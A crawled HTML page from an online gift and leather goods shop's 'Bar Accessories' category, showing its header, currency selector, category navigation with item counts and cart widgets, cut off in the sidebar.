

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mallroad.com/index.php?route=product/category&path=151_152
body_size: 12792
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
  <head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Bar Accessories</title>
    <base href="https://mallroad.com/"/>
        <meta name="description" content="Bar Accessories"/>
            <meta name="keywords" content="Bar Accessories"/>
        <script src="catalog/view/javascript/jquery/jquery-3.7.1.min.js" type="text/javascript"></script>
    <link href="catalog/view/stylesheet/bootstrap.css" type="text/css" rel="stylesheet" media="screen"/>
    <link href="catalog/view/stylesheet/fonts/fontawesome/css/all.min.css" type="text/css" rel="stylesheet"/>
    <script src="catalog/view/javascript/common.js" type="text/javascript"></script>
            <script src="extension/mahardhi/catalog/view/javascript/quickview.js" type="text/javascript"></script>
            <link href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_152" rel="canonical"/>
        <link href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_152&amp;page=2" rel="next"/>
        
        <!-- Mahardhi -->
    <link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" rel="stylesheet" type="text/css">
    <link href="extension/mahardhi/catalog/view/stylesheet/mahardhi-font.css" rel="stylesheet">
    <link href="extension/mahardhi/catalog/view/stylesheet/jquery-ui.min.css" rel="stylesheet">
    <link href="extension/mahardhi/catalog/view/stylesheet/slick.min.css" rel="stylesheet">
    <link href="extension/mahardhi/catalog/view/stylesheet/animate.min.css" rel="stylesheet">
    <link href="extension/mahardhi/catalog/view/stylesheet/stylesheet.css" type="text/css" rel="stylesheet"/>
    <link href="https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">
        <script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
    <script src="extension/mahardhi/catalog/view/javascript/jquery.elevateZoom.min.js"></script>
    <script src="extension/mahardhi/catalog/view/javascript/jquery-ui.min.js"></script>
    <script src="extension/mahardhi/catalog/view/javascript/slick.min.js"></script>
        <script src="extension/mahardhi/catalog/view/javascript/custom.js"></script>
    <style>
					:root {
						--primary-color: #111111;
						--primary-hover-color: #cd8f5c;
						--secondary-color: #ffffff;
						--secondary-light-color: #777777;
						--background-color: #f7f7f7;
						--border-color: #e5e5e5
					}
				</style>
      </head>
  <body class="product-category-151_152">
    <div class="loader"></div>
    <div id="alert" class="toast-container position-fixed top-0 end-0 start-0"></div>
    <nav id="top">
      <div class="container">
        <div class="top-inner">
          <div class="top-left col-xl-4">
            <div class="text-left">Free shipping for orders over $99</div>
          </div>
          <div class="top-center col-xl-4">
            <div class="currency">  <div class="currency-box">
    <form id="form-currency" action="https://mallroad.com?route=common/currency.save&amp;language=en-gb" method="post" data-oc-toggle="ajax">
      <div class="dropdown">
        <a href="#" data-bs-toggle="dropdown" class="dropdown-toggle d-block">
                                                                                          <span>USD</span>
                                <i class="fa-solid fa-angle-down"></i>
        </a>
        <ul class="dropdown-menu dropdown-right currency-dropdown curr ms-2">
                                    <li><a href="EUR" class="p-1 d-block dropdown-item">€ Euro</a></li>
                                                <li><a href="GBP" class="p-1 d-block dropdown-item">£ Pound Sterling</a></li>
                                                <li><a href="USD" class="p-1 d-block dropdown-item">$ US Dollar</a></li>
                              </ul>
      </div>
      <input type="hidden" name="code" value=""/>
      <input type="hidden" name="redirect" value="https://mallroad.com?route=product/category&amp;path=151_152"/>
    </form>
  </div>
</div>
            <div class="language"></div>
          </div>
          <div class="top-right col-xl-4">
            <div class="text-right">Call Us:718-768-1474</div>
          </div>
        </div>
      </div>
    </nav>
    <header>
      <div class="header-top">
        <div class="container">
          <div class="header-top-inner clearfix">
            <div class="header-left col-lg-3 col-6">
              <div id="logo">
                                  <a href="https://mallroad.com?route=common/home&amp;language=en-gb"><img src="https://mallroad.com/image/catalog/banners/logo_mallroad_copy.jpg" title="MallRoad" alt="MallRoad" class="img-fluid"/></a>
                              </div>
            </div>
            <div class="header-center col-lg-6">
              <nav id="menu" class="navbar navbar-expand-lg navbar_menu">
  <div class="navbar-header">
    <button type="button" class="btn btn-navbar navbar-toggler" id="btnMenuBar"><i class="icon-menu-2"></i></button>
  </div>
    <div id="topCategoryList" class="main-menu menu-navbar navbar py-0 clearfix" data-more=More> 
    <div class="menu-close d-lg-none"><span id="category" class="">Menu</span><i class="icon-close"></i></div> 
    <ul class="nav">
      <li class="menulist home"><a id="home" href="https://mallroad.com?route=common/home&amp;language=en-gb" >Home</a></li>
                                    <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151" class="dropdown-toggle" aria-expanded="false">Bar, Cigar &amp; Games</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_152" class="dropdown-toggle" aria-expanded="false">Bar Accessories (18)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_157" class="dropdown-toggle" aria-expanded="false">Cigar Accessories (55)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_158" class="dropdown-toggle" aria-expanded="false">Games &amp; Poker Sets (29)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_153" class="dropdown-toggle" aria-expanded="false">Leather Flasks (35)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_154" class="dropdown-toggle" aria-expanded="false">Stainless Steel Flasks (32)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_155" class="dropdown-toggle" aria-expanded="false">Themed Flasks (18)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_156" class="dropdown-toggle" aria-expanded="false">Wine Accessories (20)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="menulist"><a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=191">Bokhara Rugs</a></li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=178" class="dropdown-toggle" aria-expanded="false">Bookends, Sculptures &amp; Trophies</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=178_179" class="dropdown-toggle" aria-expanded="false">Awards &amp; Trophies (14)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=178_180" class="dropdown-toggle" aria-expanded="false">Bookends (63)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=178_181" class="dropdown-toggle" aria-expanded="false">Golf (45)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=178_182" class="dropdown-toggle" aria-expanded="false">Sculptures (23)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=178_183" class="dropdown-toggle" aria-expanded="false">Sporting Gifts (9)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="menulist"><a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=192">Caucian Rugs</a></li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120" class="dropdown-toggle" aria-expanded="false">Clocks, Weather Stations &amp; Compasses</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_121" class="dropdown-toggle" aria-expanded="false">Alarm (11)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_122" class="dropdown-toggle" aria-expanded="false">Compass (18)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_123" class="dropdown-toggle" aria-expanded="false">Desk &amp; Mantel (32)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_124" class="dropdown-toggle" aria-expanded="false">Multi Zone (8)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_125" class="dropdown-toggle" aria-expanded="false">Nautical (24)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_126" class="dropdown-toggle" aria-expanded="false">Sand Timers (15)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_127" class="dropdown-toggle" aria-expanded="false">Tide (12)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_128" class="dropdown-toggle" aria-expanded="false">Weather Station (44)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168" class="dropdown-toggle" aria-expanded="false">Corporate &amp; Professional</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_170" class="dropdown-toggle" aria-expanded="false">Chiropractic (11)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_169" class="dropdown-toggle" aria-expanded="false">Corporate Favorites (64)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_171" class="dropdown-toggle" aria-expanded="false">Dental (6)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_172" class="dropdown-toggle" aria-expanded="false">Globes (14)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_173" class="dropdown-toggle" aria-expanded="false">Legal (48)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_174" class="dropdown-toggle" aria-expanded="false">Medical (28)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_175" class="dropdown-toggle" aria-expanded="false">Nursing (13)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_176" class="dropdown-toggle" aria-expanded="false">Pharmacy (12)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_177" class="dropdown-toggle" aria-expanded="false">Stock Market (78)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129" class="dropdown-toggle" aria-expanded="false">Desk Accessories</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_130" class="dropdown-toggle" aria-expanded="false">Bookmarks (6)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_131" class="dropdown-toggle" aria-expanded="false">Card Cases - Pocket (61)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_132" class="dropdown-toggle" aria-expanded="false">Card Holders - Desk (12)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_133" class="dropdown-toggle" aria-expanded="false">Desk Accents (54)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_134" class="dropdown-toggle" aria-expanded="false">Desk Sets (85)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_135" class="dropdown-toggle" aria-expanded="false">Letter Opener (15)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_136" class="dropdown-toggle" aria-expanded="false">Magnifier (11)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_137" class="dropdown-toggle" aria-expanded="false">Paperweights (25)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_138" class="dropdown-toggle" aria-expanded="false">Pen Holders (32)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_139" class="dropdown-toggle" aria-expanded="false">Writing Instruments (29)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=193" class="dropdown-toggle" aria-expanded="false">Gifts Shop</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=193_195" class="dropdown-toggle" aria-expanded="false">For Her (14)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=193_194" class="dropdown-toggle" aria-expanded="false">For Him (30)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=193_196" class="dropdown-toggle" aria-expanded="false">For Home (13)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159" class="dropdown-toggle" aria-expanded="false">Jewelry Boxes &amp; Watch Winders</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_160" class="dropdown-toggle" aria-expanded="false">Cufflink Boxes (10)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_161" class="dropdown-toggle" aria-expanded="false">Leather Jewelry Boxes (88)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_162" class="dropdown-toggle" aria-expanded="false">Pen Boxes (22)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_163" class="dropdown-toggle" aria-expanded="false">Valet (12)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_164" class="dropdown-toggle" aria-expanded="false">Watch Boxes (16)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_165" class="dropdown-toggle" aria-expanded="false">Watch Winder (9)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_167" class="dropdown-toggle" aria-expanded="false">Wood Jewelry Boxes (36)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114" class="dropdown-toggle" aria-expanded="false">Mens Store</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_112" class="dropdown-toggle" aria-expanded="false">Chaps (25)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_111" class="dropdown-toggle" aria-expanded="false">Coats (7)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_110" class="dropdown-toggle" aria-expanded="false">Jackets (80)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_119" class="dropdown-toggle" aria-expanded="false">Pants (7)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_85" class="dropdown-toggle" aria-expanded="false">Shirts (22)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_106" class="dropdown-toggle" aria-expanded="false">Shorts (1)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_105" class="dropdown-toggle" aria-expanded="false">Vests (19)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="menulist"><a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=190">Persian Bokhara Runners</a></li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140" class="dropdown-toggle" aria-expanded="false">Personal &amp; Travel Accessories</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_141" class="dropdown-toggle" aria-expanded="false">Briefcases &amp; Agendas (28)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_142" class="dropdown-toggle" aria-expanded="false">Cufflinks (25)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_143" class="dropdown-toggle" aria-expanded="false">Key Rings (18)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_144" class="dropdown-toggle" aria-expanded="false">Manicure Sets (19)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_145" class="dropdown-toggle" aria-expanded="false">Money Clips &amp; Wallets (2)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_146" class="dropdown-toggle" aria-expanded="false">Re-Usable Bags (0)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_147" class="dropdown-toggle" aria-expanded="false">Shaving Sets (11)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_148" class="dropdown-toggle" aria-expanded="false">Shoe Shine Kits (4)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_149" class="dropdown-toggle" aria-expanded="false">Telescope (2)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_150" class="dropdown-toggle" aria-expanded="false">Travel Accessories (103)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=184" class="dropdown-toggle" aria-expanded="false">Picture Frames &amp; Photo Albums</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=184_185" class="dropdown-toggle" aria-expanded="false">Albums (16)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=184_186" class="dropdown-toggle" aria-expanded="false">DOUBLE FRAMES (5)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=184_187" class="dropdown-toggle" aria-expanded="false">FRAMES (157)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=184_188" class="dropdown-toggle" aria-expanded="false">LEATHER FRAMES (0)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=184_189" class="dropdown-toggle" aria-expanded="false">PHOTO BOXES (4)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=100" class="dropdown-toggle" aria-expanded="false">Women Store</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=100_117" class="dropdown-toggle" aria-expanded="false">Chaps (4)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=100_103" class="dropdown-toggle" aria-expanded="false">Jackets (79)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=100_99" class="dropdown-toggle" aria-expanded="false">Shirts (9)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=100_118" class="dropdown-toggle" aria-expanded="false">Vests (16)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com/leather?route=product/category&amp;language=en-gb" class="dropdown-toggle" aria-expanded="false">Leather &amp; Accesories</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=68_107" class="dropdown-toggle" aria-expanded="false">Accessories (20)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com/bags?route=product/category&amp;language=en-gb" class="dropdown-toggle" aria-expanded="false">Bags</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com/bags/bag?route=product/category&amp;language=en-gb" class="dropdown-toggle" aria-expanded="false">Leather Bags (7)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=115" class="dropdown-toggle" aria-expanded="false">Hats</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=115_73" class="dropdown-toggle" aria-expanded="false">Special Hats (43)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                      <li class="blog"><a href="https://mallroad.com?route=cms/blog&amp;language=en-gb">Blogs</a></li>
          </ul>
  </div>
</nav>
            </div>
            <div class="header-right header-links col-lg-3 col-6">
              <!-- start search -->
              <div class="btn_search">
                <a class="search-btn">
                  <i class="icon-search"></i>
                </a>
                <div class="search-down">
                  <form action="https://mallroad.com?route=common/search.redirect&amp;language=en-gb" method="post" class="input-group mb-3">
	<input type="text" name="search" value="" placeholder="Search" class="form-control form-control-lg"/>
	<button type="submit" class="btn btn-light btn-lg"><i class="fa-solid fa-magnifying-glass"></i></button>
</form>

                </div>
              </div>
               <!-- start account -->
               <div id="header_ac" class="dropdown">
                  <a href="" title="Account" class="dropdown-toggle" data-bs-toggle="dropdown">
                    <i class="icon-user"></i>
                  </a>
                  <ul class="dropdown-menu dropdown-menu-right">
                                          <li><a href="https://mallroad.com?route=account/register&amp;language=en-gb" class="dropdown-item">Register</a></li>
                     <li><a href="https://mallroad.com?route=account/login&amp;language=en-gb" class="dropdown-item">Login</a></li>
                                         <li><a href="https://mallroad.com?route=account/wishlist&amp;language=en-gb" id="wishlist-total" class="dropdown-item" title="Wish List (0)">Wish List (0)</a></li>
                  </ul>
               </div>
               <!-- start cart --> 
               <div class="header_cart" id="header-cart"><div id="cart" class="btn-group btn-block">
  <button type="button" data-bs-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle">
          <span id="cart-total"><span class="cart-item">0</span></span>
      </button>
  <ul class="dropdown-menu dropdown-menu-end pull-right">
          <li>
        <p class="text-center product-cart-empty">Your shopping cart is empty!</p>
      </li>
      </ul>
</div></div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <script><!--
       $(document).ready(function() {
         var headerfixed = 1;
         if (headerfixed == 1) {
           $(window).scroll(function () {
             if ($(window).width() > 991) {
               if ($(this).scrollTop() > 110) {
                 $('header').addClass('header-fixed');
               } else {
                 $('header').removeClass('header-fixed');
               }
             } else {
               $('header').removeClass('header-fixed');
             }
           });
         } else {
           $('header').removeClass('header-fixed');
         }
       });
    </script>
  <main>
<div id="product-category" class="container">
  <ul class="breadcrumb">
          <li class="breadcrumb-item"><a href="https://mallroad.com?route=common/home&amp;language=en-gb"><i class="fas fa-home"></i></a></li>
          <li class="breadcrumb-item"><a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151">Bar, Cigar &amp; Games</a></li>
          <li class="breadcrumb-item"><a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_152">Bar Accessories</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-12 col-lg-3 d-none d-md-block">
    <div class="category-list list-group mb-3">
	<div class="box-category">
		<h3 class="toggled relative">Categories</h3>
		<ul class="list-unstyled parent" id="selectMe-desk">
																				<li class="has-more-category">
											<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151" class="list-group-item main-item" >Bar, Cigar &amp; Games (207)<span class="toggled"></span></a>
																<ul class="list-unstyled child-categories group">
															<li>
